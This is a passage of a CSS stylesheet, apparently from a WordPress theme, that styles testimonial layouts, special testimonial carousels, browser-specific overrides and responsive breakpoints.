	.dt-sc-testimonial-images li a { -webkit-transition:none; -moz-transition:none; -o-transition:none; -ms-transition:none; transition:none; }
	
	.dt-sc-testimonial-images li div { width:100%; margin:0; padding:0; display:inline-block; }
	.dt-sc-testimonial-images li div img { border-width: 5px; border-style: solid; border-color: rgba(255,255,255,0.5); }

	
	.dt-sc-testimonial.type4 { display:inline-block; padding-bottom: 70px; }
	.dt-sc-testimonial.type4 blockquote { font-style:italic; font-weight:normal; font-size:18px; line-height:28px; }
	.dt-sc-testimonial.type4 .dt-sc-testimonial-quote { width:76%; float:right; }
	.dt-sc-testimonial.type4 .dt-sc-testimonial-quote cite { display: block; font-weight: bold; font-size:16px; font-style:normal; margin:20px 0 0; text-align: right; }
	.dt-sc-testimonial.type4 .dt-sc-testimonial-quote cite small { clear: both; display:inline; font-size:13px; font-weight: normal; letter-spacing:normal; text-transform:none; width:100%; }

	.dt-sc-testimonial.type4 .dt-sc-testimonial-author { margin: 0 4%  0  0; float:left; width:20%; text-align:center; }
	
	.dt-sc-testimonial.type5 { display:inline-block; text-align:center; width:100%; }
	.dt-sc-testimonial.type5 .dt-sc-testimonial-quote { border-bottom:1px solid; padding:85px 55px; margin:0 0 0; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; border:none;}
	.dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote { font-size:16px; line-height:26px; font-style:normal; z-index:0;}
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author span { display:inline-block; width:100%; }
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author { margin-top: -42px; }
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author img { float:none; margin: 0 auto; max-width:95px; }
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite { margin:18px 0 0; float:left; font-style:normal; font-weight:700; font-size:20px; position:relative; width:100%;}
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small { text-transform:none; font-size:14px; font-weight:normal; clear:both; letter-spacing:normal; display:block; }	
	.dt-sc-testimonial.type5:hover .dt-sc-testimonial-quote blockquote q:before{transform:translateY(-10px); -moz-transform:translateY(-10px); -webkit-transform:translateY(-10px);}
	
	.dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote q:before{content:"\201C"; font-size:206px; color:#FFF; z-index:-1; position:absolute; top:30px; margin:0 auto; left:0; right:0;}
	.dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote q:after{display:none;}
	
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		::i-block-chrome, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img{ border: none; }
	}
		
	.dt-sc-testimonial.type5.alignleft { float:left; text-align:left; }
	.dt-sc-testimonial.type5.alignleft .dt-sc-testimonial-author cite { float:none; display:inline-block; }
	.dt-sc-testimonial.type5.alignleft .dt-sc-testimonial-author img { float:left; margin: 0 20px 0 0; }

	.dt-sc-testimonial.type5.alignright { float:right; text-align:right; }
	.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author cite { display: inline-block; float: none; }
	.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author img { float: right; margin: 0 0 0 20px; }
	
	.vc_row-no-padding .dt-sc-testimonial.type5 { max-width:500px; }
	
	.dt-sc-testimonial.type6 { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display:         flex; flex-direction: row-reverse; overflow: hidden; -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-align-content: center; -ms-flex-line-pack: center; align-content: center; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }

	.dt-sc-testimonial.type6 .dt-sc-testimonial-author { float:right; width:40%; padding:112px 0 114px 60px; position:relative; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-quote { display: inline-block; padding:90px 30px 90px 0; width:60%; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote { font-style:italic; font-size:16px; line-height:30px; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q { padding-left:85px; display:inline-block; text-align:right; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q:before { content:""; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote:before { content:'"'; position:absolute; left:0; top:15px; font-size:100px; }

	.vc_row[data-vc-stretch-content="true"] .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote { float: right; width: 75%; }
	
	.dt-sc-testimonial.type6 .dt-sc-testimonial-author img { max-width:100px; border:2px solid; float:left; margin: 0 20px 0 0; position:relative; z-index:1; } 
	.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite { font-size:16px; font-weight:bold; margin-top:25px; position:relative; text-transform: uppercase; z-index:1; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite small { text-transform:none; font-size:14px; }
	
	.dt-sc-testimonial.type6 .dt-sc-testimonial-author:before { content:""; height:330px; position:absolute; left:65px; top: 0; width:330px; -webkit-transform:rotate(45deg); transform:rotate(45deg); -webkit-border-radius:10px; border-radius:10px; }
	.dt-sc-testimonial.type6:after { content:""; height:100%; position:absolute; left:75%; top: 0; width:9000px; }
	
	
	.dt-sc-testimonial.type7 { padding: 35px 0 0; position:relative; text-align:center; }
	.dt-sc-testimonial.type7 .dt-sc-testimonial-author { position: relative; display: inline-block; }
	.dt-sc-testimonial.type7 .dt-sc-testimonial-author:before { content:"\,,"; font-size:150px; font-family:Cormorant, serif; letter-spacing: -10px; margin:auto; opacity: 0.1; position:absolute; left: -10px; top: 30px; -webkit-transform: rotate(180deg); transform: rotate(180deg); }
	.dt-sc-testimonial.type7:hover .dt-sc-testimonial-author:before { left: -5px; top: 35px; opacity: 1; }
	.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote { margin:20px 0 0; }
	.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q { quotes:none; }
	.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q:after { content:""; }
	
	.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite { clear:both; display:inline-block; width:100%; margin-top:28px; font-size:30px; position:relative; z-index:1; font-style:normal; text-transform: uppercase; font-weight: bold; padding-top: 30px; border-top: 1px solid; }
	.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite small { clear:both; display:inline-block; text-transform:none; font-size: 16px; margin-left: 10px; font-weight: 400; color: #5f5643; }
	.dt-sc-testimonial.type7 .dt-sc-testimonial-author span { display: block; border: 1px solid rgba(0, 0, 0, 0); position: relative; padding: 10px; }
	.dt-sc-testimonial.type7 .dt-sc-testimonial-author img { max-width: 190px; }
	.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:after { content: ""; position: absolute; left: 0; top: 0; border-top: 1px solid; width: 0;
    right: 0; margin: auto; }
    .dt-sc-testimonial.type7:hover .dt-sc-testimonial-quote blockquote cite:after { width: 100%; }
	
	.dt-sc-testimonial-wrapper.type7 .dt-sc-testimonial .dt-sc-testimonial-author cite { display: block; }
	.dt-sc-testimonial-wrapper.type7 .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote { margin: 20px 0; padding: 0 5%; }

	.dt-sc-testimonial.type7.alignleft { text-align: left; }
	.dt-sc-testimonial.type7.alignright { text-align: right; }
	.dt-sc-testimonial.type7.alignleft .dt-sc-testimonial-quote blockquote cite:after { right: inherit; left: 0; }
	.dt-sc-testimonial.type7.alignright .dt-sc-testimonial-quote blockquote cite:after { right: 0; left: inherit; }

	.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type7:hover .dt-sc-testimonial-author span, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:after { border-color: #000; }
	

	.dt-sc-testimonial.type8 .dt-sc-testimonial-author { margin: 0; float: left; width: 100%; text-align: center; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-author span { display: inline-block; border: 5px solid; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-author img { max-width: 80px; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-quote { width: 100%; float: left; padding-left: 175px; margin-bottom: 28px; }
	.dt-sc-testimonial.type8 blockquote { font-weight: 300; font-size: 16px; line-height: 28px; font-style: normal; letter-spacing: 0.5px; position: relative; padding: 0 0 0; }
	.dt-sc-testimonial.type8 blockquote:before { content: '\f1b2'; font-family: 'Material-Design-Iconic-Font'; font-size: 50px; font-style: normal; font-weight: 400; position: absolute; top: 5px; left: -55px; right: auto;    margin: auto; }
	.dt-sc-testimonial.type8 blockquote q:before, .dt-sc-testimonial.type8 blockquote q:after { content: none; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite { font-size: 16px; line-height: normal; position: static; bottom: auto; left: 30%; right: auto; text-align: center; top: 100%; margin: 20px 0; font-style: normal;width: 100%; float: none; display: inline-block; }
	.dt-sc-testimonial-wrapper .dt-sc-testimonial.type8.masonry .dt-sc-testimonial-author cite { display: inline-block; font-size: 16px; font-style: normal; margin: 0; font-weight: 300; width: 240px; left: 175px; bottom: -65px; top: auto; }

	.dt-sc-testimonial.type8 { float: left; padding: 45px 40px; width: 100%; margin-top: 30px; border: 1px solid #e5e5e5; position: relative; }
	.dt-sc-testimonial.type8 blockquote { position: static; }
	.dt-sc-testimonial.type8 blockquote:before { top: 20px; right: 10px; left: auto; z-index: 10; color: #fff; }
	.dt-sc-testimonial.type8 blockquote:after { width: 0; height: 0; border-top: 100px solid #e5e5e5; border-left: 100px solid transparent; content: ""; display: block; position: absolute; right: 0; top: 0; z-index: 9; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-author { position: static; width: 100%; text-align: left; }

	.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite { margin: 20px 0; font-weight: 600; font-size: 18px; text-transform: uppercase; line-height: 24px; }
	.dt-sc-testimonial.type8:hover .dt-sc-testimonial-author cite { color: #fff; }

	.dt-sc-testimonial.type8 .dt-sc-testimonial-quote { padding: 0; margin: 0; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite small { text-transform: capitalize; }

	.dt-sc-testimonial.type8:hover { -webkit-box-shadow: 0 0 0 5px #e5e5e5; box-shadow: 0 0 0 5px #e5e5e5; }

	.dt-sc-testimonial.type8.aligncenter .dt-sc-testimonial-author cite, .dt-sc-testimonial.type8.aligncenter .dt-sc-testimonial-author { text-align: center; }
	
	.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite, .dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author { text-align: right; }
	.dt-sc-testimonial.type8.alignright blockquote:after { right: inherit; left: 0; border-left: none; border-right: 100px solid transparent; }
	.dt-sc-testimonial.type8.alignright blockquote:before { right: auto; left: 15px; }

	.dt-sc-testimonial.type8:hover { background: #000; }
	.dt-sc-testimonial.type8:hover blockquote:before { color: #000; }

	/*--------------------------------*/	
	
	/*----*****---- << Special Testimonials >> ----*****----*/

	.dt-sc-special-testimonial-container .vc_col-sm-6 { padding:91px 0 91px 65px; }
	.dt-sc-special-testimonial-container .vc_col-sm-6:last-child { position: absolute; right: 0; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); padding: 0; }

	.dt-sc-special-testimonial-container .vc_col-sm-6 .dt-sc-testimonial-images { float: right; }

	.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6 { padding: 80px 80px 80px 0; }

	ul.dt-sc-testimonial-special li { list-style:none; }
	.dt-sc-special-testimonial-container ul.dt-sc-testimonial-images li a img { transition:none; }	
	
	.dt-sc-special-testimonial-details-holder { text-align: center; }
	.dt-sc-special-testimonial-details-holder .dt-sc-testimonial-description { font-size: 20px; color: #666666; padding: 0 100px; margin-bottom: 20px; position: relative; font-weight: lighter; line-height: 40px; } 			
	.dt-sc-special-testimonial-details-holder .dt-sc-testimonial-description:before { position: absolute; content: '\f1b2'; display: block; left: 0; right: 0; margin: 0 auto; font-size: 120px; top: 50%; transform: translateY(-50%); font-family: Material-Design-Iconic-Font; z-index: -1; opacity: 0.2; }

	@media all and (-ms-high-contrast:none)
    {
    .dt-sc-special-testimonial-details-holder .dt-sc-testimonial-description:before { margin-top: 5px; } /* IE10 */
    *::-ms-backdrop, .dt-sc-special-testimonial-details-holder .dt-sc-testimonial-description:before { margin-top: 5px; } /* IE11 */
    }

	.dt-sc-special-testimonial-images-holder { padding-bottom: 30px; position: relative; }
	.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image { text-align: center; }
	.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image img { border-radius: 50%; float: none; display: inline-block; margin: 20px 0 10px; width: 180px; cursor: pointer; transform: scale(0.8); -moz-transform: scale(0.8); -webkit-transform: scale(0.8); -ms-transform: scale(0.8); }
	.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-author cite { text-transform: capitalize; font-size: 18px; font-weight: 600; font-style: normal; line-height: 20px; }
	.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-author cite small { width: 100%; float: none; display: inline-block; font-size: 16px; text-transform: capitalize; color: #898989; font-weight: 300; line-height: 28px; letter-spacing: 0.5px; }
	
	.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current img { transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); box-shadow: 0 0 20px rgba(0,0,0,0.2); }
	.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite small { color: #2b2b2b; }

	.dt-sc-special-testimonial-images-holder button.slick-arrow { position: absolute; bottom: -20px; left: 0; right: 0; margin: 0 auto; top: auto; transform: translateY(0); width: 30px; height: 30px; }

	.dt-sc-special-testimonial-images-holder.slick-slider .slick-list { padding: 0 !important; }
	.dt-sc-special-testimonial-images-holder.slick-slider:before { content: ""; display: block; position: absolute; bottom: -24px; width: 2px; height: 24px; background: #2b2b2b; left: 0; right: 0; margin: 0 auto; }
		
	.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev { left: -60px; z-index: 1; }
	.dt-sc-special-testimonial-images-holder.slick-slider button.slick-next { right: -60px; z-index: 1; }
		
	.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev:before, .dt-sc-special-testimonial-images-holder.slick-slider button.slick-next:before { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }
		
	.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev:before { content: ""; display: block; position: absolute; bottom: 0; left: 0; right: 0; margin: 0 auto; width: 0; height: 0; border-top: 8px solid transparent; border-right: 13px solid; border-bottom: 8px solid transparent; }
	.dt-sc-special-testimonial-images-holder.slick-slider button.slick-next:before { content: ""; display: block; position: absolute; bottom: 0; left: 0; right: 0; margin: 0 auto; width: 0; height: 0; border-top: 8px solid transparent; border-left: 13px solid; border-bottom: 8px solid transparent; }

	
	/*--------------------------------------------------------------
	1.2 - Browser Css
	--------------------------------------------------------------*/
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
	
	    /* Safari only override */
	    ::i-block-chrome, .dt-sc-testimonial.type1 blockquote { font-weight: 500; }    
	    ::i-block-chrome, .dt-sc-testimonial.type6 .dt-sc-testimonial-author img { border: none; box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.1); }
	    
	}
	
	
	/*--------------------------------------------------------------
	1.3 - Default Colors
	--------------------------------------------------------------*/	
	.dt-sc-testimonial.type1 blockquote, .dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite, .dt-sc-testimonial-special-wrapper:after { color:#000000; }
	
	.dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite, .dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite small, 
	.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-quote cite, 
	.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite, 
	.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite small, .dt-sc-testimonial.type8:hover .dt-sc-testimonial-author cite small,
	.dt-sc-testimonial.type8:hover { color:#ffffff; }
		
	.dt-sc-testimonial-special-wrapper:after { color:#ffffff; }
	
	.dt-sc-testimonial.type6:after, .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before { background:#f7f7f7; }
	
	.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a { border-color:#000000; }

	.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite small { color: rgba(0, 0, 0, 0.4); }
	.dt-sc-testimonial.type2 .dt-sc-testimonial-quote { background-color: rgba(0, 0, 0, 0.06); }
	
	.dt-sc-testimonial.type1 .dt-sc-testimonial-author span { border-color: #f0f0f0; }
	.dt-sc-testimonial.type1 .dt-sc-testimonial-quote blockquote:before { background-color: #ccc; }
	.dt-sc-testimonial.type1:hover .dt-sc-testimonial-quote blockquote:after { background-color: #222; }

	.dt-sc-testimonial.type5 .dt-sc-testimonial-quote{background-color: rgba(0, 0, 0, 0.06);}
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{box-shadow:0 8px 15px 0 rgba(0, 0, 0,0.15); -moz-box-shadow:0 8px 15px 0 rgba(0, 0, 0,0.15); 
	-webkit-box-shadow:0 8px 15px 0 rgba(0, 0, 0,0.15);}	
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small{color:#666666;}

	.dt-sc-testimonial.type7 .dt-sc-testimonial-author:before { color: rgba(0, 0, 0, 0.4); }

	.dt-sc-testimonial.type8 .dt-sc-testimonial-author span { border-color: #ffffff; }

	.dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author img { border-color:#ffffff; }
	
	.dt-sc-testimonial.type2 blockquote, .dt-sc-testimonial.type2 .dt-sc-testimonial-author span, .dt-sc-testimonial.type6 .dt-sc-testimonial-author img { border-color:rgba(0, 0, 0, 0.1); }
	
	
	/*---- Type 9 ----*/
	
	.dt-sc-testimonial.type9-carousel-wrapper { float:left; clear:both; margin:0px; padding:0px; width:100%; position:relative; }
	.dt-sc-testimonial.type9-carousel li { display:block; float:left; }
	
	.dt-sc-testimonial.type9 { margin:0px 0px 35px; padding:0px 0px 0px 120px; float:left; position:relative; }
	.dt-sc-testimonial.type9 .author { position:absolute; left:0px; top:0px; float:left; width:90px; height:90px; border-radius:90px; }
	.dt-sc-testimonial.type9 .author img { border:5px solid; max-width:100px; border-radius:80px;  }
	.dt-sc-testimonial.type9 .author img:hover { -moz-transform: scale(1) rotate(20deg) translate(0px); -webkit-transform: scale(1) rotate(20deg) translate(0px); -o-transform: scale(1) rotate(20deg) translate(0px); transform: scale(1) rotate(20deg) translate(0px); }
	.dt-sc-testimonial.type9 blockquote { padding:15px 20px; background:none; border:1px solid #d9d9d9; border-top:3px solid; margin:0px; }
	.dt-sc-testimonial.type9 blockquote q { font-size:18px; line-height:28px; font-style:italic; font-weight:normal; color:#787878; display:inline; }
	.dt-sc-testimonial.type9 blockquote:before { content:""; border-top:6px solid transparent; border-bottom:6px solid transparent; border-right:6px solid; left:-6px; width:0; height:0; margin:auto; top:-3px; position:absolute; bottom:inherit; }

	.dt-sc-testimonial.type9 cite { float:right; margin:10px 0px 0px; color:#333334; } 
	.dt-sc-testimonial.type9 cite span { color:#808080; }	

	/*--------------------------------------------------------------
	1.4 - Responsive
	--------------------------------------------------------------*/
	
    @media only screen and (min-width:1200px) and (max-width:1440px) {

		.dt-sc-testimonial.type6 .dt-sc-testimonial-quote { padding-top: 60px; padding-bottom: 50px; }
		.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite { font-size: 25px; }

		.dt-sc-special-testimonial-container .vc_col-sm-6 .dt-sc-testimonial-images { width: 90%; }

	}
	
	 /* Note: Design for a width of 960px */
	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		.dt-sc-testimonial-images li { width: 32%; }
		.dt-sc-testimonial-images li:nth-child(5) { clear:none; }

		.dt-sc-special-testimonial-container .vc_col-sm-6 .dt-sc-testimonial-images { width: 80%; }
		
		/*----*****---- << Testimonial >> ----*****----*/
		.dt-sc-testimonial.type6::after { left: 60%; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author { padding-left: 35px; padding-right: 35px; text-align: center; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author > span, .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite { display: block; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author > span img { float: none; margin: auto; }		
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before { content: none; }
		
		.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote { padding-top: 0; }		
		.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite { right: 10px; }
		.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before { top: 0; }
		.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite { left: 10px; }	
		

		.dt-sc-special-testimonial-container .vc_col-sm-6 { padding:70px 0 70px 65px; }
		
	}
	
	/*----*****---- << Tablet (Portrait) >> ----*****----*/	
	
    /* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:991px) {

		.dt-sc-testimonial blockquote q br { display: none; }

		.dt-sc-testimonial.type1 .dt-sc-testimonial-quote blockquote q,
		.dt-sc-testimonial.type3 .dt-sc-testimonial-quote blockquote q { display: block; margin-left: auto; margin-right: auto; width: 80%; }
		
		/*----*****---- << Testimonial >> ----*****----*/
		.dt-sc-testimonial.type6::after { left: 60%; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author { padding-left: 35px; padding-right: 35px; text-align: center; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author > span, .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite { display: block; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author > span img { float: none; margin: auto; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before { content: none; }
		
		.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite { font-size: 24px; }

		.dt-sc-testimonial.type8 .dt-sc-testimonial-quote { padding: 0; width: 100%; }		
		
		.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote { padding-top: 0; }		
		.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite { right: 10px; }
		.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite { left: 10px; }
		.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before { top: 0; }

		/** Insurance **/
		.vc_row-no-padding .rs_col-sm-12 .dt-sc-testimonial.type5 { max-width:inherit; }
		
		.dt-sc-special-testimonial-container .vc_col-sm-6 { padding:14px 40px; }
		.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6 { width: 100%; z-index: 1; padding-right: 40px; padding-left: 40px; }	
		.dt-sc-special-testimonial-container .vc_col-sm-6:last-child {position: static; right: auto; top: auto; transform: none; -moz-transform: none; -ms-transform: none; -webkit-transform: none; width: 100%; }

		.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6:first-child:after { z-index: -1; width: 9000px; right: -50%; }

		.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6 .alignright,
		.alignright .dt-sc-testimonial.special-testimonial-carousel blockquote, 
		.alignright .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author { text-align: center; }

		.dt-sc-testimonial-special-wrapper:before, .dt-sc-testimonial-special-wrapper:after { top: auto; left: 0; right: 0; margin: auto; bottom: -25px; }

		.dt-sc-special-testimonial-container .vc_col-sm-6 .dt-sc-testimonial-images { max-width: 100%; padding: 80px 0; }

		
	}
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {


		.dt-sc-special-testimonial-container .vc_col-sm-6 { padding:14px 40px; }
		.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6 { width: 100%; z-index: 1; padding-right: 0; padding-bottom: 18px; }	
		.dt-sc-special-testimonial-container .vc_col-sm-6:last-child { position: static; right: auto; top: auto; transform: none; -moz-transform: none; -ms-transform: none; -webkit-transform: none; width: 100%; }

		.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6:first-child:after { z-index: -1; width: 9000px; right: -50%; }

		.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6 .alignright,
		.alignright .dt-sc-testimonial.special-testimonial-carousel blockquote, 
		.alignright .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author { text-align: center; }

		.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6 .alignright h2 { font-size: 34px; }

		.dt-sc-testimonial-special-wrapper::before, .dt-sc-testimonial-special-wrapper::after { top: auto; left: 0; right: 0; margin: auto; bottom: -25px; }

		.dt-sc-special-testimonial-container .vc_col-sm-6 .dt-sc-testimonial-images { max-width: 100%; padding: 45px 0 25px; }
		
		/*----*****---- << Testimonial >> ----*****----*/

		.dt-sc-testimonial-wrapper .dt-sc-testimonial { margin-bottom: 50px; }
		.dt-sc-testimonial-wrapper.carousel_items { margin-bottom: 35px; }

		.dt-sc-testimonial-wrapper.carousel_items .dt-sc-testimonial { margin-bottom: 0 !important; }

		.vc_row > .wpb_column.last > .vc_column-inner > .wpb_wrapper > .dt-sc-testimonial-wrapper .dt-sc-testimonial, 
		.vc_row > .wpb_column:last-child > .vc_column-inner > .wpb_wrapper > .dt-sc-testimonial-wrapper > .dt-sc-testimonial, 

		.vc_row > .wpb_column.last > .vc_column-inner > .wpb_wrapper > .dt-sc-testimonial-wrapper.carousel_items, 
		.vc_row > .wpb_column:last-child > .vc_column-inner > .wpb_wrapper > .dt-sc-testimonial-wrapper.carousel_items { margin-bottom: 20px; }	


		.dt-sc-testimonial blockquote q br { display: none; }

		.dt-sc-testimonial.type2 blockquote { padding: 30px 35px 35px 80px; }
		.dt-sc-testimonial.type2 blockquote:before { left: 30px; top: 35px; }

		.dt-sc-testimonial.type5 { float: left; width: 100%; }
		.dt-sc-testimonial.type5 .dt-sc-testimonial-author img { float: none; display: inline-block; margin-bottom: 10px; }
		.dt-sc-testimonial.type5 .dt-sc-testimonial-author span { float: left; }
		.vc_row-no-padding .dt-sc-testimonial.type5 { max-width: inherit; }
		
		.dt-sc-testimonial.type6 { display: block; overflow: visible; text-align: center; }
		.dt-sc-testimonial.type6::after { content: none; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author { padding:40px 20px; width: 100%; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author img { float: none; margin: auto }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author > span, .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite { display: block; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-quote { float: left; padding-right: 0; padding-bottom: 35px; width: 100%; }

		.dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote::before { position: static; vertical-align: middle; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q { padding: 0 30px; text-align: center; }

		.vc_row[data-vc-stretch-content="true"] .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote { float: none; margin: auto; }
		
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before { height: 200px; margin: auto; left: 0; right: 0; top: 25%; width: 200px; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author::after { content: ""; height: 100%; left: -100%; position: absolute; right: -100%; top: 0; width: 9999px; background-color: #f7f7f7; }
	
		.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite { font-size: 24px; }

		.dt-sc-testimonial.type8 .dt-sc-testimonial-author { display: block; float: none; width: 100%; }
		.dt-sc-testimonial.type8 .dt-sc-testimonial-quote { padding: 0; width: 100%; }		
		
		.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote { padding-top: 0; }		
		.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite { left: 10px; }		
		.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before { top: 0; }	

		.dt-sc-special-testimonial-details-holder .dt-sc-testimonial-description { padding: 0 20px; }


	}
	
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
		
		.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6 .alignright h2 { font-size: 24px; }
		.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6 .alignright, .alignright .dt-sc-testimonial.special-testimonial-carousel blockquote { text-align: center; }
		.dt-sc-special-testimonial-container .vc_col-sm-6 { padding-left:15px; padding-right:15px; }
		.dt-sc-testimonial-wrapper.type5 .carousel-arrows { bottom: 0; }

		.dt-sc-testimonial.type3 blockquote q { width: 80%; }
	
		/*----*****---- << Testimonial >> ----*****----*/
		.dt-sc-testimonial.type4 .dt-sc-testimonial-author { display: block; float: none; margin: 0 auto 20px; }
		.dt-sc-testimonial.type4 .dt-sc-testimonial-quote { padding: 0 5px; width: 100% }
		.dt-sc-testimonial.type4 .dt-sc-testimonial-quote, .dt-sc-testimonial.type4 .dt-sc-testimonial-quote cite { text-align: center; }

